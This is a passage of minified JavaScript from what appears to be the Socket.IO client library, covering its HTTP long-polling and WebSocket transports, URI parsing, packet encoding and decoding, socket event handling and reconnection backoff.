new(L[["Active"].concat("Object").join("X")])("Microsoft.XMLHTTP")}catch(t){}}function Q(){}var Z=null!=new G({xdomain:!1}).responseType,tt=function(t){o(s,t);var n=p(s);function s(t){var r;if(e(this,s),(r=n.call(this,t)).polling=!1,"undefined"!=typeof location){var i="https:"===location.protocol,o=location.port;o||(o=i?"443":"80"),r.xd="undefined"!=typeof location&&t.hostname!==location.hostname||o!==t.port,r.xs=t.secure!==i}var a=t&&t.forceBase64;return r.supportsBinary=Z&&!a,r}return r(s,[{key:"name",get:function(){return"polling"}},{key:"doOpen",value:function(){this.poll()}},{key:"pause",value:function(t){var e=this;this.readyState="pausing";var n=function(){e.readyState="paused",t()};if(this.polling||!this.writable){var r=0;this.polling&&(r++,this.once("pollComplete",(function(){--r||n()}))),this.writable||(r++,this.once("drain",(function(){--r||n()})))}else n()}},{key:"poll",value:function(){this.polling=!0,this.doPoll(),this.emitReserved("poll")}},{key:"onData",value:function(t){var e=this;(function(t,e){for(var n=t.split(N),r=[],i=0;i<n.length;i++){var o=C(n[i],e);if(r.push(o),"error"===o.type)break}return r})(t,this.socket.binaryType).forEach((function(t){if("opening"===e.readyState&&"open"===t.type&&e.onOpen(),"close"===t.type)return e.onClose({description:"transport closed by the server"}),!1;e.onPacket(t)})),"closed"!==this.readyState&&(this.polling=!1,this.emitReserved("pollComplete"),"open"===this.readyState&&this.poll())}},{key:"doClose",value:function(){var t=this,e=function(){t.write([{type:"close"}])};"open"===this.readyState?e():this.once("open",e)}},{key:"write",value:function(t){var e=this;this.writable=!1,function(t,e){var n=t.length,r=new Array(n),i=0;t.forEach((function(t,o){_(t,!1,(function(t){r[o]=t,++i===n&&e(r.join(N))}))}))}(t,(function(t){e.doWrite(t,(function(){e.writable=!0,e.emitReserved("drain")}))}))}},{key:"uri",value:function(){var t=this.query||{},e=this.opts.secure?"https":"http",n="";!1!==this.opts.timestampRequests&&(t[this.opts.timestampParam]=z()),this.supportsBinary||t.sid||(t.b64=1),this.opts.port&&("https"===e&&443!==Number(this.opts.port)||"http"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port);var r=W(t);return e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+(r.length?"?"+r:"")}},{key:"request",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(t,{xd:this.xd,xs:this.xs},this.opts),new et(this.uri(),t)}},{key:"doWrite",value:function(t,e){var n=this,r=this.request({method:"POST",data:t});r.on("success",e),r.on("error",(function(t,e){n.onError("xhr post error",t,e)}))}},{key:"doPoll",value:function(){var t=this,e=this.request();e.on("data",this.onData.bind(this)),e.on("error",(function(e,n){t.onError("xhr poll error",e,n)})),this.pollXhr=e}}]),s}(M),et=function(t){o(i,t);var n=p(i);function i(t,r){var o;return e(this,i),I(f(o=n.call(this)),r),o.opts=r,o.method=r.method||"GET",o.uri=t,o.async=!1!==r.async,o.data=void 0!==r.data?r.data:null,o.create(),o}return r(i,[{key:"create",value:function(){var t=this,e=P(this.opts,"agent","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","autoUnref");e.xdomain=!!this.opts.xd,e.xscheme=!!this.opts.xs;var n=this.xhr=new G(e);try{n.open(this.method,this.uri,this.async);try{if(this.opts.extraHeaders)for(var r in n.setDisableHeaderCheck&&n.setDisableHeaderCheck(!0),this.opts.extraHeaders)this.opts.extraHeaders.hasOwnProperty(r)&&n.setRequestHeader(r,this.opts.extraHeaders[r])}catch(t){}if("POST"===this.method)try{n.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(t){}try{n.setRequestHeader("Accept","*/*")}catch(t){}"withCredentials"in n&&(n.withCredentials=this.opts.withCredentials),this.opts.requestTimeout&&(n.timeout=this.opts.requestTimeout),n.onreadystatechange=function(){4===n.readyState&&(200===n.status||1223===n.status?t.onLoad():t.setTimeoutFn((function(){t.onError("number"==typeof n.status?n.status:0)}),0))},n.send(this.data)}catch(e){return void this.setTimeoutFn((function(){t.onError(e)}),0)}"undefined"!=typeof document&&(this.index=i.requestsCount++,i.requests[this.index]=this)}},{key:"onError",value:function(t){this.emitReserved("error",t,this.xhr),this.cleanup(!0)}},{key:"cleanup",value:function(t){if(void 0!==this.xhr&&null!==this.xhr){if(this.xhr.onreadystatechange=Q,t)try{this.xhr.abort()}catch(t){}"undefined"!=typeof document&&delete i.requests[this.index],this.xhr=null}}},{key:"onLoad",value:function(){var t=this.xhr.responseText;null!==t&&(this.emitReserved("data",t),this.emitReserved("success"),this.cleanup())}},{key:"abort",value:function(){this.cleanup()}}]),i}(x);if(et.requestsCount=0,et.requests={},"undefined"!=typeof document)if("function"==typeof attachEvent)attachEvent("onunload",nt);else if("function"==typeof addEventListener){addEventListener("onpagehide"in L?"pagehide":"unload",nt,!1)}function nt(){for(var t in et.requests)et.requests.hasOwnProperty(t)&&et.requests[t].abort()}var rt="function"==typeof Promise&&"function"==typeof Promise.resolve?function(t){return Promise.resolve().then(t)}:function(t,e){return e(t,0)},it=L.WebSocket||L.MozWebSocket,ot="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase(),st=function(t){o(i,t);var n=p(i);function i(t){var r;return e(this,i),(r=n.call(this,t)).supportsBinary=!t.forceBase64,r}return r(i,[{key:"name",get:function(){return"websocket"}},{key:"doOpen",value:function(){if(this.check()){var t=this.uri(),e=this.opts.protocols,n=ot?{}:P(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress","protocolVersion","origin","maxPayload","family","checkServerIdentity");this.opts.extraHeaders&&(n.headers=this.opts.extraHeaders);try{this.ws=ot?new it(t,e,n):e?new it(t,e):new it(t)}catch(t){return this.emitReserved("error",t)}this.ws.binaryType=this.socket.binaryType||"arraybuffer",this.addEventListeners()}}},{key:"addEventListeners",value:function(){var t=this;this.ws.onopen=function(){t.opts.autoUnref&&t.ws._socket.unref(),t.onOpen()},this.ws.onclose=function(e){return t.onClose({description:"websocket connection closed",context:e})},this.ws.onmessage=function(e){return t.onData(e.data)},this.ws.onerror=function(e){return t.onError("websocket error",e)}}},{key:"write",value:function(t){var e=this;this.writable=!1;for(var n=function(n){var r=t[n],i=n===t.length-1;_(r,e.supportsBinary,(function(t){try{e.ws.send(t)}catch(t){}i&&rt((function(){e.writable=!0,e.emitReserved("drain")}),e.setTimeoutFn)}))},r=0;r<t.length;r++)n(r)}},{key:"doClose",value:function(){void 0!==this.ws&&(this.ws.close(),this.ws=null)}},{key:"uri",value:function(){var t=this.query||{},e=this.opts.secure?"wss":"ws",n="";this.opts.port&&("wss"===e&&443!==Number(this.opts.port)||"ws"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port),this.opts.timestampRequests&&(t[this.opts.timestampParam]=z()),this.supportsBinary||(t.b64=1);var r=W(t);return e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+(r.length?"?"+r:"")}},{key:"check",value:function(){return!(!it||"__initialize"in it&&this.name===i.prototype.name)}}]),i}(M),at={websocket:st,polling:tt},ct=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,ut=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];function ht(t){var e=t,n=t.indexOf("["),r=t.indexOf("]");-1!=n&&-1!=r&&(t=t.substring(0,n)+t.substring(n,r).replace(/:/g,";")+t.substring(r,t.length));for(var i,o,s=ct.exec(t||""),a={},c=14;c--;)a[ut[c]]=s[c]||"";return-1!=n&&-1!=r&&(a.source=e,a.host=a.host.substring(1,a.host.length-1).replace(/;/g,":"),a.authority=a.authority.replace("[","").replace("]","").replace(/;/g,":"),a.ipv6uri=!0),a.pathNames=function(t,e){var n=/\/{2,9}/g,r=e.replace(n,"/").split("/");"/"!=e.substr(0,1)&&0!==e.length||r.splice(0,1);"/"==e.substr(e.length-1,1)&&r.splice(r.length-1,1);return r}(0,a.path),a.queryKey=(i=a.query,o={},i.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,(function(t,e,n){e&&(o[e]=n)})),o),a}var ft=function(n){o(a,n);var s=p(a);function a(n){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e(this,a),r=s.call(this),n&&"object"===t(n)&&(o=n,n=null),n?(n=ht(n),o.hostname=n.host,o.secure="https"===n.protocol||"wss"===n.protocol,o.port=n.port,n.query&&(o.query=n.query)):o.host&&(o.hostname=ht(o.host).host),I(f(r),o),r.secure=null!=o.secure?o.secure:"undefined"!=typeof location&&"https:"===location.protocol,o.hostname&&!o.port&&(o.port=r.secure?"443":"80"),r.hostname=o.hostname||("undefined"!=typeof location?location.hostname:"localhost"),r.port=o.port||("undefined"!=typeof location&&location.port?location.port:r.secure?"443":"80"),r.transports=o.transports||["polling","websocket"],r.readyState="",r.writeBuffer=[],r.prevBufferLen=0,r.opts=i({path:"/engine.io",agent:!1,withCredentials:!1,upgrade:!0,timestampParam:"t",rememberUpgrade:!1,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{},closeOnBeforeunload:!0},o),r.opts.path=r.opts.path.replace(/\/$/,"")+"/","string"==typeof r.opts.query&&(r.opts.query=$(r.opts.query)),r.id=null,r.upgrades=null,r.pingInterval=null,r.pingTimeout=null,r.pingTimeoutTimer=null,"function"==typeof addEventListener&&(r.opts.closeOnBeforeunload&&addEventListener("beforeunload",(function(){r.transport&&(r.transport.removeAllListeners(),r.transport.close())}),!1),"localhost"!==r.hostname&&(r.offlineEventListener=function(){r.onClose("transport close",{description:"network connection lost"})},addEventListener("offline",r.offlineEventListener,!1))),r.open(),r}return r(a,[{key:"createTransport",value:function(t){var e=i({},this.opts.query);e.EIO=4,e.transport=t,this.id&&(e.sid=this.id);var n=i({},this.opts.transportOptions[t],this.opts,{query:e,socket:this,hostname:this.hostname,secure:this.secure,port:this.port});return new at[t](n)}},{key:"open",value:function(){var t,e=this;if(this.opts.rememberUpgrade&&a.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))t="websocket";else{if(0===this.transports.length)return void this.setTimeoutFn((function(){e.emitReserved("error","No transports available")}),0);t=this.transports[0]}this.readyState="opening";try{t=this.createTransport(t)}catch(t){return this.transports.shift(),void this.open()}t.open(),this.setTransport(t)}},{key:"setTransport",value:function(t){var e=this;this.transport&&this.transport.removeAllListeners(),this.transport=t,t.on("drain",this.onDrain.bind(this)).on("packet",this.onPacket.bind(this)).on("error",this.onError.bind(this)).on("close",(function(t){return e.onClose("transport close",t)}))}},{key:"probe",value:function(t){var e=this,n=this.createTransport(t),r=!1;a.priorWebsocketSuccess=!1;var i=function(){r||(n.send([{type:"ping",data:"probe"}]),n.once("packet",(function(t){if(!r)if("pong"===t.type&&"probe"===t.data){if(e.upgrading=!0,e.emitReserved("upgrading",n),!n)return;a.priorWebsocketSuccess="websocket"===n.name,e.transport.pause((function(){r||"closed"!==e.readyState&&(f(),e.setTransport(n),n.send([{type:"upgrade"}]),e.emitReserved("upgrade",n),n=null,e.upgrading=!1,e.flush())}))}else{var i=new Error("probe error");i.transport=n.name,e.emitReserved("upgradeError",i)}})))};function o(){r||(r=!0,f(),n.close(),n=null)}var s=function(t){var r=new Error("probe error: "+t);r.transport=n.name,o(),e.emitReserved("upgradeError",r)};function c(){s("transport closed")}function u(){s("socket closed")}function h(t){n&&t.name!==n.name&&o()}var f=function(){n.removeListener("open",i),n.removeListener("error",s),n.removeListener("close",c),e.off("close",u),e.off("upgrading",h)};n.once("open",i),n.once("error",s),n.once("close",c),this.once("close",u),this.once("upgrading",h),n.open()}},{key:"onOpen",value:function(){if(this.readyState="open",a.priorWebsocketSuccess="websocket"===this.transport.name,this.emitReserved("open"),this.flush(),"open"===this.readyState&&this.opts.upgrade&&this.transport.pause)for(var t=0,e=this.upgrades.length;t<e;t++)this.probe(this.upgrades[t])}},{key:"onPacket",value:function(t){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(this.emitReserved("packet",t),this.emitReserved("heartbeat"),t.type){case"open":this.onHandshake(JSON.parse(t.data));break;case"ping":this.resetPingTimeout(),this.sendPacket("pong"),this.emitReserved("ping"),this.emitReserved("pong");break;case"error":var e=new Error("server error");e.code=t.data,this.onError(e);break;case"message":this.emitReserved("data",t.data),this.emitReserved("message",t.data)}}},{key:"onHandshake",value:function(t){this.emitReserved("handshake",t),this.id=t.sid,this.transport.query.sid=t.sid,this.upgrades=this.filterUpgrades(t.upgrades),this.pingInterval=t.pingInterval,this.pingTimeout=t.pingTimeout,this.maxPayload=t.maxPayload,this.onOpen(),"closed"!==this.readyState&&this.resetPingTimeout()}},{key:"resetPingTimeout",value:function(){var t=this;this.clearTimeoutFn(this.pingTimeoutTimer),this.pingTimeoutTimer=this.setTimeoutFn((function(){t.onClose("ping timeout")}),this.pingInterval+this.pingTimeout),this.opts.autoUnref&&this.pingTimeoutTimer.unref()}},{key:"onDrain",value:function(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,0===this.writeBuffer.length?this.emitReserved("drain"):this.flush()}},{key:"flush",value:function(){if("closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length){var t=this.getWritablePackets();this.transport.send(t),this.prevBufferLen=t.length,this.emitReserved("flush")}}},{key:"getWritablePackets",value:function(){if(!(this.maxPayload&&"polling"===this.transport.name&&this.writeBuffer.length>1))return this.writeBuffer;for(var t,e=1,n=0;n<this.writeBuffer.length;n++){var r=this.writeBuffer[n].data;if(r&&(e+="string"==typeof(t=r)?function(t){for(var e=0,n=0,r=0,i=t.length;r<i;r++)(e=t.charCodeAt(r))<128?n+=1:e<2048?n+=2:e<55296||e>=57344?n+=3:(r++,n+=4);return n}(t):Math.ceil(1.33*(t.byteLength||t.size))),n>0&&e>this.maxPayload)return this.writeBuffer.slice(0,n);e+=2}return this.writeBuffer}},{key:"write",value:function(t,e,n){return this.sendPacket("message",t,e,n),this}},{key:"send",value:function(t,e,n){return this.sendPacket("message",t,e,n),this}},{key:"sendPacket",value:function(t,e,n,r){if("function"==typeof e&&(r=e,e=void 0),"function"==typeof n&&(r=n,n=null),"closing"!==this.readyState&&"closed"!==this.readyState){(n=n||{}).compress=!1!==n.compress;var i={type:t,data:e,options:n};this.emitReserved("packetCreate",i),this.writeBuffer.push(i),r&&this.once("flush",r),this.flush()}}},{key:"close",value:function(){var t=this,e=function(){t.onClose("forced close"),t.transport.close()},n=function n(){t.off("upgrade",n),t.off("upgradeError",n),e()},r=function(){t.once("upgrade",n),t.once("upgradeError",n)};return"opening"!==this.readyState&&"open"!==this.readyState||(this.readyState="closing",this.writeBuffer.length?this.once("drain",(function(){t.upgrading?r():e()})):this.upgrading?r():e()),this}},{key:"onError",value:function(t){a.priorWebsocketSuccess=!1,this.emitReserved("error",t),this.onClose("transport error",t)}},{key:"onClose",value:function(t,e){"opening"!==this.readyState&&"open"!==this.readyState&&"closing"!==this.readyState||(this.clearTimeoutFn(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),"function"==typeof removeEventListener&&removeEventListener("offline",this.offlineEventListener,!1),this.readyState="closed",this.id=null,this.emitReserved("close",t,e),this.writeBuffer=[],this.prevBufferLen=0)}},{key:"filterUpgrades",value:function(t){for(var e=[],n=0,r=t.length;n<r;n++)~this.transports.indexOf(t[n])&&e.push(t[n]);return e}}]),a}(x);ft.protocol=4;var lt="function"==typeof ArrayBuffer,pt=Object.prototype.toString,dt="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===pt.call(Blob),yt="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===pt.call(File);function vt(t){return lt&&(t instanceof ArrayBuffer||function(t){return"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(t):t.buffer instanceof ArrayBuffer}(t))||dt&&t instanceof Blob||yt&&t instanceof File}function gt(e,n){if(!e||"object"!==t(e))return!1;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)if(gt(e[r]))return!0;return!1}if(vt(e))return!0;if(e.toJSON&&"function"==typeof e.toJSON&&1===arguments.length)return gt(e.toJSON(),!0);for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)&&gt(e[o]))return!0;return!1}function mt(t){var e=[],n=t.data,r=t;return r.data=kt(n,e),r.attachments=e.length,{packet:r,buffers:e}}function kt(e,n){if(!e)return e;if(vt(e)){var r={_placeholder:!0,num:n.length};return n.push(e),r}if(Array.isArray(e)){for(var i=new Array(e.length),o=0;o<e.length;o++)i[o]=kt(e[o],n);return i}if("object"===t(e)&&!(e instanceof Date)){var s={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(s[a]=kt(e[a],n));return s}return e}function bt(t,e){return t.data=wt(t.data,e),t.attachments=void 0,t}function wt(e,n){if(!e)return e;if(e&&e._placeholder)return n[e.num];if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]=wt(e[r],n);else if("object"===t(e))for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(e[i]=wt(e[i],n));return e}var _t;!function(t){t[t.CONNECT=0]="CONNECT",t[t.DISCONNECT=1]="DISCONNECT",t[t.EVENT=2]="EVENT",t[t.ACK=3]="ACK",t[t.CONNECT_ERROR=4]="CONNECT_ERROR",t[t.BINARY_EVENT=5]="BINARY_EVENT",t[t.BINARY_ACK=6]="BINARY_ACK"}(_t||(_t={}));var At=function(){function t(n){e(this,t),this.replacer=n}return r(t,[{key:"encode",value:function(t){return t.type!==_t.EVENT&&t.type!==_t.ACK||!gt(t)?[this.encodeAsString(t)]:(t.type=t.type===_t.EVENT?_t.BINARY_EVENT:_t.BINARY_ACK,this.encodeAsBinary(t))}},{key:"encodeAsString",value:function(t){var e=""+t.type;return t.type!==_t.BINARY_EVENT&&t.type!==_t.BINARY_ACK||(e+=t.attachments+"-"),t.nsp&&"/"!==t.nsp&&(e+=t.nsp+","),null!=t.id&&(e+=t.id),null!=t.data&&(e+=JSON.stringify(t.data,this.replacer)),e}},{key:"encodeAsBinary",value:function(t){var e=mt(t),n=this.encodeAsString(e.packet),r=e.buffers;return r.unshift(n),r}}]),t}(),Et=function(n){o(a,n);var i=p(a);function a(t){var n;return e(this,a),(n=i.call(this)).reviver=t,n}return r(a,[{key:"add",value:function(t){var e;if("string"==typeof t)(e=this.decodeString(t)).type===_t.BINARY_EVENT||e.type===_t.BINARY_ACK?(this.reconstructor=new Ot(e),0===e.attachments&&d(s(a.prototype),"emitReserved",this).call(this,"decoded",e)):d(s(a.prototype),"emitReserved",this).call(this,"decoded",e);else{if(!vt(t)&&!t.base64)throw new Error("Unknown type: "+t);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");(e=this.reconstructor.takeBinaryData(t))&&(this.reconstructor=null,d(s(a.prototype),"emitReserved",this).call(this,"decoded",e))}}},{key:"decodeString",value:function(t){var e=0,n={type:Number(t.charAt(0))};if(void 0===_t[n.type])throw new Error("unknown packet type "+n.type);if(n.type===_t.BINARY_EVENT||n.type===_t.BINARY_ACK){for(var r=e+1;"-"!==t.charAt(++e)&&e!=t.length;);var i=t.substring(r,e);if(i!=Number(i)||"-"!==t.charAt(e))throw new Error("Illegal attachments");n.attachments=Number(i)}if("/"===t.charAt(e+1)){for(var o=e+1;++e;){if(","===t.charAt(e))break;if(e===t.length)break}n.nsp=t.substring(o,e)}else n.nsp="/";var s=t.charAt(e+1);if(""!==s&&Number(s)==s){for(var c=e+1;++e;){var u=t.charAt(e);if(null==u||Number(u)!=u){--e;break}if(e===t.length)break}n.id=Number(t.substring(c,e+1))}if(t.charAt(++e)){var h=this.tryParse(t.substr(e));if(!a.isPayloadValid(n.type,h))throw new Error("invalid payload");n.data=h}return n}},{key:"tryParse",value:function(t){try{return JSON.parse(t,this.reviver)}catch(t){return!1}}},{key:"destroy",value:function(){this.reconstructor&&this.reconstructor.finishedReconstruction()}}],[{key:"isPayloadValid",value:function(e,n){switch(e){case _t.CONNECT:return"object"===t(n);case _t.DISCONNECT:return void 0===n;case _t.CONNECT_ERROR:return"string"==typeof n||"object"===t(n);case _t.EVENT:case _t.BINARY_EVENT:return Array.isArray(n)&&n.length>0;case _t.ACK:case _t.BINARY_ACK:return Array.isArray(n)}}}]),a}(x),Ot=function(){function t(n){e(this,t),this.packet=n,this.buffers=[],this.reconPack=n}return r(t,[{key:"takeBinaryData",value:function(t){if(this.buffers.push(t),this.buffers.length===this.reconPack.attachments){var e=bt(this.reconPack,this.buffers);return this.finishedReconstruction(),e}return null}},{key:"finishedReconstruction",value:function(){this.reconPack=null,this.buffers=[]}}]),t}(),Rt=Object.freeze({__proto__:null,protocol:5,get PacketType(){return _t},Encoder:At,Decoder:Et});function Tt(t,e,n){return t.on(e,n),function(){t.off(e,n)}}var Ct=Object.freeze({connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1}),Bt=function(t){o(i,t);var n=p(i);function i(t,r,o){var s;return e(this,i),(s=n.call(this)).connected=!1,s.receiveBuffer=[],s.sendBuffer=[],s.ids=0,s.acks={},s.flags={},s.io=t,s.nsp=r,o&&o.auth&&(s.auth=o.auth),s.io._autoConnect&&s.open(),s}return r(i,[{key:"disconnected",get:function(){return!this.connected}},{key:"subEvents",value:function(){if(!this.subs){var t=this.io;this.subs=[Tt(t,"open",this.onopen.bind(this)),Tt(t,"packet",this.onpacket.bind(this)),Tt(t,"error",this.onerror.bind(this)),Tt(t,"close",this.onclose.bind(this))]}}},{key:"active",get:function(){return!!this.subs}},{key:"connect",value:function(){return this.connected||(this.subEvents(),this.io._reconnecting||this.io.open(),"open"===this.io._readyState&&this.onopen()),this}},{key:"open",value:function(){return this.connect()}},{key:"send",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.unshift("message"),this.emit.apply(this,e),this}},{key:"emit",value:function(t){if(Ct.hasOwnProperty(t))throw new Error('"'+t+'" is a reserved event name');for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];n.unshift(t);var i={type:_t.EVENT,data:n,options:{}};if(i.options.compress=!1!==this.flags.compress,"function"==typeof n[n.length-1]){var o=this.ids++,s=n.pop();this._registerAckCallback(o,s),i.id=o}var a=this.io.engine&&this.io.engine.transport&&this.io.engine.transport.writable,c=this.flags.volatile&&(!a||!this.connected);return c||(this.connected?(this.notifyOutgoingListeners(i),this.packet(i)):this.sendBuffer.push(i)),this.flags={},this}},{key:"_registerAckCallback",value:function(t,e){var n=this,r=this.flags.timeout;if(void 0!==r){var i=this.io.setTimeoutFn((function(){delete n.acks[t];for(var r=0;r<n.sendBuffer.length;r++)n.sendBuffer[r].id===t&&n.sendBuffer.splice(r,1);e.call(n,new Error("operation has timed out"))}),r);this.acks[t]=function(){n.io.clearTimeoutFn(i);for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];e.apply(n,[null].concat(r))}}else this.acks[t]=e}},{key:"packet",value:function(t){t.nsp=this.nsp,this.io._packet(t)}},{key:"onopen",value:function(){var t=this;"function"==typeof this.auth?this.auth((function(e){t.packet({type:_t.CONNECT,data:e})})):this.packet({type:_t.CONNECT,data:this.auth})}},{key:"onerror",value:function(t){this.connected||this.emitReserved("connect_error",t)}},{key:"onclose",value:function(t,e){this.connected=!1,delete this.id,this.emitReserved("disconnect",t,e)}},{key:"onpacket",value:function(t){if(t.nsp===this.nsp)switch(t.type){case _t.CONNECT:if(t.data&&t.data.sid){var e=t.data.sid;this.onconnect(e)}else this.emitReserved("connect_error",new Error("It seems you are trying to reach a Socket.IO server in v2.x with a v3.x client, but they are not compatible (more information here: https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)"));break;case _t.EVENT:case _t.BINARY_EVENT:this.onevent(t);break;case _t.ACK:case _t.BINARY_ACK:this.onack(t);break;case _t.DISCONNECT:this.ondisconnect();break;case _t.CONNECT_ERROR:this.destroy();var n=new Error(t.data.message);n.data=t.data.data,this.emitReserved("connect_error",n)}}},{key:"onevent",value:function(t){var e=t.data||[];null!=t.id&&e.push(this.ack(t.id)),this.connected?this.emitEvent(e):this.receiveBuffer.push(Object.freeze(e))}},{key:"emitEvent",value:function(t){if(this._anyListeners&&this._anyListeners.length){var e,n=v(this._anyListeners.slice());try{for(n.s();!(e=n.n()).done;){e.value.apply(this,t)}}catch(t){n.e(t)}finally{n.f()}}d(s(i.prototype),"emit",this).apply(this,t)}},{key:"ack",value:function(t){var e=this,n=!1;return function(){if(!n){n=!0;for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];e.packet({type:_t.ACK,id:t,data:i})}}}},{key:"onack",value:function(t){var e=this.acks[t.id];"function"==typeof e&&(e.apply(this,t.data),delete this.acks[t.id])}},{key:"onconnect",value:function(t){this.id=t,this.connected=!0,this.emitBuffered(),this.emitReserved("connect")}},{key:"emitBuffered",value:function(){var t=this;this.receiveBuffer.forEach((function(e){return t.emitEvent(e)})),this.receiveBuffer=[],this.sendBuffer.forEach((function(e){t.notifyOutgoingListeners(e),t.packet(e)})),this.sendBuffer=[]}},{key:"ondisconnect",value:function(){this.destroy(),this.onclose("io server disconnect")}},{key:"destroy",value:function(){this.subs&&(this.subs.forEach((function(t){return t()})),this.subs=void 0),this.io._destroy(this)}},{key:"disconnect",value:function(){return this.connected&&this.packet({type:_t.DISCONNECT}),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}},{key:"close",value:function(){return this.disconnect()}},{key:"compress",value:function(t){return this.flags.compress=t,this}},{key:"volatile",get:function(){return this.flags.volatile=!0,this}},{key:"timeout",value:function(t){return this.flags.timeout=t,this}},{key:"onAny",value:function(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(t),this}},{key:"prependAny",value:function(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(t),this}},{key:"offAny",value:function(t){if(!this._anyListeners)return this;if(t){for(var e=this._anyListeners,n=0;n<e.length;n++)if(t===e[n])return e.splice(n,1),this}else this._anyListeners=[];return this}},{key:"listenersAny",value:function(){return this._anyListeners||[]}},{key:"onAnyOutgoing",value:function(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.push(t),this}},{key:"prependAnyOutgoing",value:function(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.unshift(t),this}},{key:"offAnyOutgoing",value:function(t){if(!this._anyOutgoingListeners)return this;if(t){for(var e=this._anyOutgoingListeners,n=0;n<e.length;n++)if(t===e[n])return e.splice(n,1),this}else this._anyOutgoingListeners=[];return this}},{key:"listenersAnyOutgoing",value:function(){return this._anyOutgoingListeners||[]}},{key:"notifyOutgoingListeners",value:function(t){if(this._anyOutgoingListeners&&this._anyOutgoingListeners.length){var e,n=v(this._anyOutgoingListeners.slice());try{for(n.s();!(e=n.n()).done;){e.value.apply(this,t.data)}}catch(t){n.e(t)}finally{n.f()}}}}]),i}(x);function St(t){t=t||{},this.ms=t.min||100,this.max=t.max||1e4,this.factor=t.factor||2,this.jitter=t.jitter>0&&t.jitter<=1?t.jitter:0,this.attempts=0}St.prototype.duration=function(){var t=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var e=Math.random(),n=Math.floor(e*this.jitter*t);t=0==(1&Math.floor(10*e))?t-n:t+n}return 0|Math.min(t,this.max)},St.prototype.reset=function(){this.attempts=0},St.prototype.setMin=function(t){this.ms=t},St.prototype.setMax=function(t){this.max=t},St.prototype.setJitter=function(t){this.jitter=t};var Nt=function(n){o(s,n);var i=p(s);function s(n,r){var o,a;e(this,s),(o=i.call(this)).nsps={},o.subs=[],n&&"object"===t(n)&&(r=n,n=void 0),(r=r||{}).path=r.path||"/socket.io",o.opts=r,I(f(o),r),o.reconnection(!1!==r.reconnection),o.reconnectionAttempts(r.reconnectionAttempts||1/0),o.reconnectionDelay(r.reconnectionDelay||1e3),o.reconnectionDelayMax(r.reconnectionDelayMax||5e3),o.randomizationFactor(null!==(a=r.randomizationFactor)&&void 0!==a?a:.5),o.backoff=new St({min:o.reconnectionDelay(),max:o.reconnectionDelayMax(),jitter:o.randomizationFactor()}),o.timeout(null==r.timeout?2e4:r.timeout),o._readyState="closed",o.uri=n;var c=r.parser||Rt;return o.encoder=new c.Encoder,o.decoder=new c.Decoder,o._autoConnect=!1!==r.autoConnect,o._autoConnect&&o.open(),o}return r(s,[{key:"reconnection",value:function(t){return arguments.length?(this._reconnection=!!t,this):this._reconnection}},{key:"reconnectionAttempts",value:function(t){return void 0===t?this._reconnectionAttempts:(this._reconnectionAttempts=t,this)}},{key:"reconnectionDelay",value:function(t){var e;return void 0===t?this._reconnectionDelay:(this._reconnectionDelay=t,null===(e=this.backoff)||void 0===e||e.setMin(t),this)}},{key:"randomizationFactor",value:function(t){var e;return void 0===t?this._randomizationFactor:(this._randomizationFactor=t,null===(e=this.backoff)||void 0===e||e.setJitter(t),this)}},{key:"reconnectionDelayMax",value:function(t){var e;return void 0===t?this._reconnectionDelayMax:(this._reconnectionDelayMax=t,null===(e=this.backoff)||void 0===e||e.setMax(t),this)}},{key:"timeout",value:function(t){return 